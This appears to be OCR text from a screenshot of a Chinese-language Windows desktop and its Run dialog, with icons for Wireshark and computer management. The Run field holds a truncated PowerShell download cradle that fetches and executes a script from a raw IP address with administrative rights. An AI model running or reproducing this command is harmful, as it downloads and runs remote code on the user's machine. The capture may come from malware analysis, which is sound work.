 Administra...
Wireshark
服务
计算机
tool
高级安全
Windows ...
网络
LEX.msi
计算机管理
运行
Windows 将根据你所输入的名称，为你打开相应的程序、
文件夹、文档或 Internet 资源。
打开(O):
ebclient).downloadstring('http://120.79.24.186/a'))"
使用管理权限创建此任务。
确定
取消
浏览(B)...